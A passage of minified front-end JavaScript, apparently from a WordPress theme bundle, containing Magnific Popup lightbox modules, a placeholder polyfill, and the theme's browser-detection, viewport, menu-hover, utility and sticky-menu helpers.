closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){T();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=r?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),r?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var V,B,Z,F=function(){Z&&(B.after(Z.addClass(V)).detach(),Z=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
t("Close.inline",function(){F()})},getInline:function(c,d){if(F(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(B||(V=d.hiddenClass,B=E(V),V="mfp-"+V),Z=e.after(B).detach().removeClass(V));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var u,A=function(){u&&d.removeClass(u);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");u=b.st.ajax.cursor;t("Close.ajax",A);t("BeforeChange.ajax",A)},getAjax:function(c){u&&d.addClass(u);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};x("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;u&&d.removeClass(u);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
x("AjaxContentAdded")},error:function(){u&&d.removeClass(u);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var aa,ia=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");t("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});t("Close.image",function(){a.cursor&&d.removeClass(a.cursor);C.off("resize.mfp")});t("Resize.image",b.resizeImage);b.isLowIE&&t("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,aa&&clearInterval(aa),a.isCheckingImgSize=!1,x("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){aa&&clearInterval(aa);aa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(aa),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,x("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",k.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},k=b.st.image,h=d.find(".mfp-img");
if(h.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;h.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ia(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(aa&&clearInterval(aa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",k.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},k=function(){b.content.css("visibility","visible")};t("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return k(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){k();
setTimeout(function(){e.remove();a=e=null;x("ZoomAnimationEnded")},16)},f)},16)}});t("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});t("Close.zoom",function(){b._allowZoom()&&(k(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(r?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ba=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");t("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ba():"iframe"===c&&ba(!0))});t("Close.iframe",function(){ba()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var L=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(k+=" mfp-gallery",t("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});f.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),t("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),
t("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),t("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(E("b",f[0],!1,!0),E("a",f[0],!1,!0),E("b",e[0],!1,!0),E("a",e[0],!1,!0));b.container.append(f.add(e))}}),t("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),t("Close.mfp-gallery",function(){f.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=L(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=L(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=L(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));x("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;x("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(t("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),t("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){C.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var k,h,l,n,r,m;g.on("touchstart"+d,function(a){n=!1;m=1;r=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=r.clientX;
l=r.clientY;C.on("touchmove"+d,function(a){r=a.originalEvent?a.originalEvent.touches:a.touches;m=r.length;r=r[0];(10<Math.abs(r.clientX-h)||10<Math.abs(r.clientY-l))&&(n=!0,c())}).on("touchend"+d,function(a){c();n||1<m||(f=!0,a.preventDefault(),clearTimeout(k),k=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&C.off("touchmove"+d+" touchend"+d)}})();T()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function f(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==k()&&this.select()}function e(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var e=a.clone().attr({type:"text"})}catch(T){e=c("<input>").attr(c.extend(d(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",f);a.data({"placeholder-textinput":e,"placeholder-id":b}).before(e)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function k(){try{return b.activeElement}catch(E){}}
var g="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),r=c.fn,C=c.valHooks,t=c.propHooks;g&&n?(r=r.placeholder=function(){return this},r.input=r.textarea=!0):(r=r.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":f,"blur.placeholder":e}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},r.input=g,r.textarea=n,r={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=k()&&e.call(a)):d.hasClass("placeholder")?f.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(C.input=r,t.value=r),n||(C.textarea=r,t.value=r),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(f);setTimeout(function(){a.each(e)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),f=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+f)},f);a=d+f;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,f=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),k="",g,n;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var r=n=g=0;var C=null;!0===f&&(f=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(e){5<=g?(g=0,C=tdMenu._getMouseAngleDirection(n,r,e.pageX,e.pageY),n=e.pageX,r=e.pageY):(g++,0===
n&&0===r&&(n=e.pageX,r=e.pageY));null!==C&&(85<C||-85>C)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),f=!0,c=b)})}}else k=b.siblings(),k.removeClass(tdMenu._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(r=n=g=0,C=null,!0===f&&(f=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(e){5<=g?(g=0,C=tdMenu._getMouseAngleDirection(n,r,e.pageX,e.pageY),n=e.pageX,r=e.pageY):(g++,0===n&&0===r&&(n=e.pageX,r=e.pageY));null!==C&&(85<C||-85>C)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),f=!0,c={})})):(c=b.parent(),k=b.siblings(),
k.removeClass(tdMenu._openMenuClass),k.find("ul").hide(),k.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===f&&(clearTimeout(d),f=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var f=a%1===.5*d;var e=Math.floor(a);if(f)switch(c){case "PHP_ROUND_HALF_DOWN":a=e+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=e+e%2*d;break;case "PHP_ROUND_HALF_ODD":a=e+!(e%2);break;default:a=e+(0<d)}return(f?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
a.menu_wrap_selector;tdAffix.tds_snap_menu=a.tds_snap_menu;tdAffix.tds_snap_menu_logo=a.tds_snap_menu_logo;tdAffix.menu_affix_height=a.menu_affix_height;tdAffix.menu_affix_height_on_mobile=a.menu_affix_height_on_mobile;jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper();tdAffix.compute_top()}),jQuery(window).on("load",function(){tdAffix.compute_wrapper();
tdAffix.compute_top();setTimeout(function(){tdAffix.compute_top()},1E3)}))},_get_menu_affix_height:function(){if(!0===tdDetect.isPhoneScreen)return!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile;!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=
jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height));return tdAffix.menu_affix_height},td_events_scroll:function(a){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var b="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var c=0;a!==tdAffix.scroll_window_scrollTop_last&&(b=a>tdAffix.scroll_window_scrollTop_last?"down":"up",c=Math.abs(a-tdAffix.scroll_window_scrollTop_last));
